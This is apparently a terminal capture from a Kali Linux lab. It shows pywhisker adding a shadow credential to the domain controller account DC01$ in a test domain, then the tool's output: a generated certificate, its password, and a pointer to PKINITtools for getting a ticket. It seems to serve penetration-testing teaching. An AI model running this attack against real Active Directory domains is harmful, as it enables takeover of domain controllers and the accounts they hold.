 ┌──(root💀kali)-[~/pywhisker]
└─# python3 pywhisker.py -d "pentest.com" -u "Marcus" -p "Marcus@123" --target "DC01$" --action "add" --filen
ame dc01
[*] Searching for the target account
[*] Target user found: CN=DC01,OU=Domain Controllers,DC=pentest,DC=com
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 6f889b48-6679-ca8d-8d9a-d95631d50876
[*] Updating the msDS-KeyCredentialLink attribute of DC01$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: dc01.pfx
[*] Must be used with password: sR68YYFbN6WQIkdBxrol
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
┌──(root💀kali)-[~/pywhisker]
└─#